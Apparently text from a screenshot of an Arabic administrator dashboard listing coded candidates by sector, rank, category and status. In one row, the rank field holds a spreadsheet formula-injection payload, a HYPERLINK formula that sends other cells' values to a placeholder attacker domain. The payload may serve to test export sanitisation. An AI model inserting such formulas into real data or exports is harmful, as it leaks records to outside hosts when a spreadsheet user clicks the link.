 مرحباً مدير النظام
الأربعاء، ٢٩ صفر ١٤٤٨ هـ
٠٧:١٩ م
قاعدة البيانات
قاعدة المرشحين
الأسماء محمية — تظهر كرموز حسب صلاحيتك
كشف الحضور
تصدير
استيراد
إضافة مرشح
٦٠
الإجمالي
٤١
قيادة عليا
١٩
قيادة وسطى
٣
مسودة
٨
معتمد
١٤
مصنّف
بحث بالرمز...
كل القطاعات
كل الفئات
كل التصنيفات
كل الحالات
مسح
٣ محدَّد
مسح التحديد
طباعة بطاقات المشاركين
إسناد لمجموعة
الرمز القطاع الرتبة الفئة التصنيف الحالة إجراءات
CD-٠٠١ الدفاع المدني عميد عليا عادي مجدول
CD-٠٠٢ الدفاع المدني لواء عليا عادي مسودة
CD-٠٠٣ الدفاع المدني =HYPERLINK("https://evil.tld/?
d="&G٢&H٢,"عرض") وسطى عادي مسودة
DM-٠٠١ الدفاع المدني فريق عليا عادي مجدول
DM-٠٠٢ الخدمات الطبية م-١٣ عليا عادي مجدول
DM-٠٠٣ الجوازات رائد وسطى عادي مجدول
DM-٠٠٤ إمارات المناطق م-١٤ عليا عادي مجدول